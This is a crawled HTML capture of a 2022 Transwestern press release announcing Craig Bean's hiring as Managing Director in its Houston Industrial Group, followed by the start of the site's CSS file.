

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group
body_size: 9964
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP" />
    <meta property="og:url" content="https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638067028213082607.jpg" />
    <meta property="og:description" content="Houston&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces it has expanded its Houston Industrial Group with the addition of Craig Bean. In his role as Managing Director, Bean is responsib" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP" /><title>
	CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/703198032" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638067028213082607.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP</h1>
                    
                    <p class="author"></p>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/press-releases">Press Releases</a>
                            <p></p>
                            <p>December 14, 2022</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p>Houston&nbsp;&ndash; <a href="https://transwestern.com/">Transwestern Real Estate Services</a> (TRS) announces it has expanded its Houston Industrial Group with the addition of Craig Bean. In his role as Managing Director, Bean is responsible for industrial project leasing, tenant representation, and the identification of acquisition, disposition, and sourcing investment and development opportunities for institutional clients throughout the Greater Houston market.</p>

<p></p>

<p>&ldquo;We are thrilled to have Craig join us as a key member of our industrial team. We are always looking for talented people to partner with us,&rdquo; said Brian Gammill, Executive Managing Director at Transwestern. &ldquo;Craig understands the market and all the disciplines required today to provide the very best service to clients. He checks all the boxes, has integrity, a will to win and is a team player.&rdquo;</p>

<p></p>

<p>Bean was previously at Holt Lunsford Commercial (HLC) where he led the Houston Industrial Division as Managing Principal. During his five-year tenure, he oversaw the growth of HLC&rsquo;s third-party industrial leasing portfolio to more than nine million square feet, exceeding double the volume in just over two and a half years.</p>

<p></p>

<p>Prior to joining the commercial real estate industry, Bean served as a policy advisor for Texas Governor Greg Abbott and United States Representative for the 21<sup>st</sup> district Lamar Smith. He earned a bachelor&rsquo;s degree in government with a minor in business from The University of Texas at Austin. He was also a member of the Texas Cowboys service organization.</p>

<p></p>

<p>&ldquo;It is a pleasure to be joining such an experienced and respected group of individuals at Transwestern,&rdquo; said Bean. &ldquo;I look forward to continuing to serve the needs of clients throughout Greater Houston and expanding the Houston Industrial Group&rsquo;s portfolio.&rdquo;</p>

<p></p>

<p></p>

<p><strong>About Transwestern Real Estate Services</strong><br />
Transwestern Real Estate Services (TRS) adds value for investors, owners and occupiers of all commercial property types through a comprehensive perspective and by providing solutions grounded in sound market intelligence. Part of the Transwestern companies, the firm applies a consultative approach to Agency Leasing, Asset Services, Tenant Advisory + Workplace Solutions, Capital Markets, and Research &amp; Investment Analytics.</p>

<p></p>

<p>The privately held Transwestern companies have been delivering a higher level of personalized service and innovative real estate solutions since 1978. Through an integrated, customized approach that begins with good ideas, the firm drives value for clients across commercial real estate services, development, investment management, and opportunistic endeavors for high-net-worth investors. Operating from 33 U.S. offices, Transwestern extends its platform capabilities globally through strategic alliance partners whose unique geographic, cultural, and business expertise fuels creative solutions. Learn more at transwestern.com and @Transwestern.</p>

<p align="center"></p>

<p><strong>Media Contact:</strong><br />
Montgomery Angel<br />
346.232.8625<br />
Montgomery.angel@transwestern.com<br />
twmediarelations@transwestern.com</p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/craig-bean-joins-transwestern-houston-industrial-group' data-title='CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    
                            <div class="post-row VcardRow margn-btm" style="background-image: url('/assets/images/propertydetail-contactbg.jpg');">
                        
                            <div class="v-card">
                                <a href="/craig.bean">
                                    <img src="https://s3.amazonaws.com/transwestern-userphoto/153793.jpg?m=638245755217151676" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/craig.bean">Craig Bean</a></h5>
                                    <p>Managing Director</p>
                                    <p>Houston, Texas</p>
                                    <p class="phone"><a href="tel:(713) 490-3784">(713) 490-3784</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Craig.Bean@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            <div class="v-card">
                                <a href="/brian.gammill">
                                    <img src="https://transwestern-userphoto.s3.amazonaws.com/002850.jpg?m=639034195003837192" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/brian.gammill">Brian Gammill</a></h5>
                                    <p>Executive Managing Director</p>
                                    <p>Houston, Texas</p>
                                    <p class="phone"><a href="tel:(713) 270-3321">(713) 270-3321</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Brian.Gammill@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            </div>
                        

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638067028213082607.jpg",
  "headline": "CRAIG BEAN JOINS TRANSWESTERN HOUSTON INDUSTRIAL GROUP",
  "description" : "Houston&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces it has expanded its Houston Industrial Group with the addition of Craig Bean. In his role as Managing Director, Bean is responsib",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : ""
    },
  "datePublished": "2022-12-14T00:00:00.0000000+00:00",
  "dateModified": "2022-12-14T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=craig-bean-joins-transwestern-houston-industrial-group"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 93740
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') 